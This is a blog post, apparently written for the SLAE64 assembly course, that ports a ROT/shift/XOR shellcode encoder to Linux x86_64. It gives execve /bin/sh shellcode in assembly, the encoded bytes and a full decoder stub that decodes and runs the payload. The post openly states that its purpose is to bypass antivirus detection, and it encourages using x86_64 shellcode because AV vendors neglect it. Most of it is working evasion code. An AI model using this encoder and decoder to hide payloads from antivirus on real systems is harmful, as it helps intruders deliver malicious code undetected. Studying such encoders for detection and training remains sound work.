(ROT-N + Shift-N + XOR-N) Shellcode Encoder - Linux x86_64
Introduction
Encoding schemes are used to transform data in a way that makes it consumable by different systems in a safe manner. In this post we’ll look at how we can bypass AVs by ab(using) this scheme to encode otherwise detectable shellcode.
Shellcode
We will be porting an x86 encoder I made a while back to make it work x86_64 architecture. Please refer to my SLAE32 blog series for more details on the encoder itself. I’ve also made a quick execve() shellcode to test with.
section .text
global _start
_start:
push rax
cdq
push rdx
pop rsi
mov rbx,'/bin//sh'
push rbx
push rsp
pop rdi
mov al, 59
syscall
Will reuse the x86 encoder script developed during the SLAE32 blog series, all we need is feed it our newly created /bin/sh shellcode and generate an encoded version of it.
➜ A4 ./Encoder.py 13 1 1337
Original Shellcode: 0x50, 0x99, 0x52, 0x5e, 0x48, 0xbb, 0x2f, 0x62, 0x69, 0x6e, 0x2f, 0x2f, 0x73, 0x68, 0x53, 0x54, 0x5f, 0xb0, 0x3b, 0x0f, 0x05,
Encoded Shellcode : 0x583, 0x475, 0x587, 0x5ef, 0x593, 0x4a9, 0x541, 0x5e7, 0x5d5, 0x5cf, 0x541, 0x541, 0x439, 0x5d3, 0x5f9, 0x5fb, 0x5e1, 0x443, 0x5a9, 0x501, 0x51d, 0x539
➜ A4
Here’s Decoder.asm ported to x86_64 including previously generated encoded shellcode.
global _start
section .text
_start:
;
; [ROT-N + SHL-N + XOR-N] encoded execve() code block
;
jmp short call_decoder ; jump to call_decoder to save encoded_shellcode pointer to RSI
decoder:
pop rsi ; store encoded_shellcode pointer in RSI
push rsi ; push encoded_shellcode pointer to stack for later execution
mov rdi, rsi ; move encoded_shellcode pointer to RDI
decode:
;
; note: 1) Make sure ROT, SHR, and XOR here match your encoder.py input.
; 2) Hence we're limited by the size of encoded_shellcode (word),
; SHR is limited to <1-8> bits. Feel free to upgrade size to DW
; to allow up to 16-bits shift if need be.
;
mov ax, [rsi] ; move current word from encoded_shellcode to AX
xor ax, 0x539 ; XOR encoded_shellcode with 1337, one word at a time
jz decoded_shellcode ; if zero jump to decoded_shellcode
shr ax, 1 ; shift encoded_shellcode to right by one bit, one word at a time
sub ax, 13 ; substract 13 from encoded_shellcode, one word at a time
mov [rdi], al ; move decoded byte to RDI
inc rsi ; point to the next encoded_shellcode word
inc rsi
inc rdi ; point to the next decoded_shellcode byte
jmp short decode ; jump to decode and repeat the decoding process for the next word!
decoded_shellcode:
call [rsp] ; execute decoded_shellcode
call_decoder:
call decoder
encoded_shellcode: dw 0x583, 0x475, 0x587, 0x5ef, 0x593, 0x4a9, 0x541, 0x5e7, 0x5d5, 0x5cf, 0x541, 0x541, 0x439, 0x5d3, 0x5f9, 0x5fb, 0x5e1, 0x443, 0x5a9, 0x501, 0x51d, 0x539
Let’s run it.



Out of curiosity, I decided to compare my x86 encoded shellcode VT results (taken at the time the original x86 encoder was created) with x86_64 one and I found the results quite interesting.
Closing Thoughts
The VT results clearly shows that AV vendors don’t care much for x86_64 shellcode at this point in time which is another good reason why we should use it more. All of the above code are available on my github. Feel free to contact me for questions via Twitter @ihack4falafel.
This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certification:
Student ID: SLAE64–1579